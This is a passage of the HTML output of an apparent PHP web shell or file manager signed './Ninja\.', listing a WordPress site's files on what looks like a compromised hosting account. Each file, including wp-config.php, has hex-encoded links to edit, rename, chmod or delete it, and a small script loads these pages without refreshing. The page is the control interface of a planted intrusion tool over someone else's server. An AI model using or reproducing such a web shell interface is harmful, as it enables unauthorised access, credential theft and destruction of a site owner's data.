        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6d6d656e7473727373322e706870">wp-commentsrss2.php</a></td>
        <td><center>0.238</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6d6d656e7473727373322e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6d6d656e7473727373322e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d636f6d6d656e7473727373322e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e6669672d73616d706c652e706870">wp-config-sample.php</a></td>
        <td><center>2.931</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6e6669672d73616d706c652e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6e6669672d73616d706c652e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d636f6e6669672d73616d706c652e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e6669672e706870">wp-config.php</a></td>
        <td><center>3.359</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6e6669672e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6e6669672e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d636f6e6669672e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d63726f6e2e706870">wp-cron.php</a></td>
        <td><center>3.847</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d63726f6e2e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d63726f6e2e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d63726f6e2e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d666565642e706870">wp-feed.php</a></td>
        <td><center>0.241</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d666565642e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d666565642e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d666565642e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c696e6b732d6f706d6c2e706870">wp-links-opml.php</a></td>
        <td><center>2.438</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6c696e6b732d6f706d6c2e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6c696e6b732d6f706d6c2e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d6c696e6b732d6f706d6c2e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f61642e706870">wp-load.php</a></td>
        <td><center>3.843</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6c6f61642e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6c6f61642e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d6c6f61642e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f67696e2e706870">wp-login.php</a></td>
        <td><center>47.385</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6c6f67696e2e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6c6f67696e2e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d6c6f67696e2e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6d61696c2e706870">wp-mail.php</a></td>
        <td><center>8.327</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6d61696c2e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6d61696c2e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d6d61696c2e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d706173732e706870">wp-pass.php</a></td>
        <td><center>0.482</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d706173732e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d706173732e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d706173732e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7264662e706870">wp-rdf.php</a></td>
        <td><center>0.22</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d7264662e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d7264662e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d7264662e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d72656769737465722e706870">wp-register.php</a></td>
        <td><center>0.326</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d72656769737465722e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d72656769737465722e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d72656769737465722e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7273732e706870">wp-rss.php</a></td>
        <td><center>0.221</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d7273732e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d7273732e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d7273732e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d727373322e706870">wp-rss2.php</a></td>
        <td><center>0.223</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d727373322e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d727373322e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d727373322e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d73657474696e67732e706870">wp-settings.php</a></td>
        <td><center>22.485</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d73657474696e67732e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d73657474696e67732e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d73657474696e67732e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7369676e75702e706870">wp-signup.php</a></td>
        <td><center>31.21</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d7369676e75702e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d7369676e75702e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d7369676e75702e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d747261636b6261636b2e706870">wp-trackback.php</a></td>
        <td><center>4.703</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d747261636b6261636b2e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d747261636b6261636b2e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d747261636b6261636b2e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870">xmlrpc.php</a></td>
        <td><center>3.434</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=786d6c7270632e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=786d6c7270632e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=786d6c7270632e706870">D</a></center></td>
        </tr>
        </tbody></table>    <p><center>./Ninja\.</center></p>
    </div>
    <script>
        $(".tod").click(function(t){
          t.preventDefault();
          var e=$(this).attr("href");
          history.pushState("","",e),
          $.get(e,function(t){
            $("body").html(t)
          })
        });
        ////forum.jquery.com/topic/how-can-i-load-different-html-pages-without-refreshing-and-changing-the-url
    </script>
  </body>
</html>